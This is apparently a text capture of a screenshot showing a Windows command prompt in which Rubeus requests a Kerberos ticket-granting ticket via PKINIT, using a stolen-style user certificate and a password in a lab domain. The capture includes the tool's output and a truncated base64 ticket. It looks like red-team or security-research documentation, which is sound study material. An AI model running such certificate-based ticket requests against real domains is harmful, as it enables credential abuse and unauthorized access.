 C:\Windows\system32\cmd.exe
C:\Temp>Rubeus.exe asktgt /user:harmj0y /certificate:C:\Temp\harmj0y.pfx /password:Password123!
Rubeus
v1.6.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=harmj0y, OU=TestOU, DC=theshire, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\harmj0y'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFtDCCBbCgAwIBBaEDAgEWooIExDCCBMBhggS8MIIEuKADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBHgwggR0oAMCARKhAwIBAqKCBGYEggRi
k/yUw9I6uiPHZruYdWf4OovsYzaArBtEg1pgCjaIzCc9ikFhVJX2xAssFaol9XtGR2a3Y0TzzjM21Km9
Gl6ujov5opg7Fo7HJQZqYIMd/xcbs1ZR+lVFRsrFR/+nhJth0k9X3kHIem2dJxD1As4zTuD6KPREN3A5
41ZmSAmoKeBSYtfAk+2BPQgb2ucEqsk3ZalL35C4QNQanWftXqoUufpLk3mz2HnX2KlH+ki3p5zuWN+8
y6vLULWl96/D6yAqqSMt6zP8aXP7jC0ejUVDLj+1g/E2U+883kIJ+bg2LNp2ySba0BbHc2Bz6joxKd5E
PQEQFM5279dmG+cf8vTuYdgLnaf14awiHegs2YWaPTrplL/jJCmVt/6UUNx6C7w6DyZUllMkdDufDYAb